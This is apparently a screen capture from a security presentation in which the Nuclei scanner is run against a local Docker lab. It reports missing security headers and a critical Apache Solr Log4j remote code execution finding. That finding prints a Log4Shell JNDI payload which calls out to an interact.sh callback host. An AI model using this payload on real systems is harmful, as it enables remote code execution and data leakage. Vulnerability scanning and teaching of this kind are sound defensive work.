 PinkDraconian@intigriti: ~/Documents/Presentations/DevslopNuclei
Docker
Lab#1
PinkDraconian@intigriti: ~/Documents/Presentations/DevslopNuclei 105x25
[2022-04-03 10:32:55] [http-missing-security-headers:clear-site-data] [http] [info] http://localhost:8983
/
[2022-04-03 10:32:55] [http-missing-security-headers:cross-origin-opener-policy] [http] [info] http://loc
alhost:8983/
[2022-04-03 10:32:55] [http-missing-security-headers:access-control-allow-origin] [http] [info] http://lo
calhost:8983/
[2022-04-03 10:32:55] [http-missing-security-headers:access-control-allow-credentials] [http] [info] http
://localhost:8983/
[2022-04-03 10:32:55] [http-missing-security-headers:access-control-expose-headers] [http] [info] http://
localhost:8983/
[2022-04-03 10:32:55] [http-missing-security-headers:access-control-allow-methods] [http] [info] http://l
ocalhost:8983/
[2022-04-03 10:32:55] [http-missing-security-headers:permission-policy] [http] [info] http://localhost:89
83/
[2022-04-03 10:32:55] [http-missing-security-headers:x-permitted-cross-domain-policies] [http] [info] htt
p://localhost:8983/
[2022-04-03 10:32:55] [http-missing-security-headers:access-control-max-age] [http] [info] http://localho
st:8983/
[2022-04-03 10:32:58] [iis-internal-ip-disclosure] [http] [info] http://localhost:8983/ [172.18.0.2]
[2022-04-03 10:32:58] [apache-solr-log4j-rce] [http] [critical] http://localhost:8983/solr/admin/collecti
ons?action=$%7Bjndi:ldap://$%7BhostName%7D.c94r02p9m8v4i2toe51gcjr5ygoyyyyke.interact.sh/a%7D [d29b968459
b5]
┌──(PinkDraconian㉿intigriti)-[~/Documents/Presentations/DevslopNuclei]
└─$
PinkDraconian
Nancy (she/her)
nikki @thedeadrobots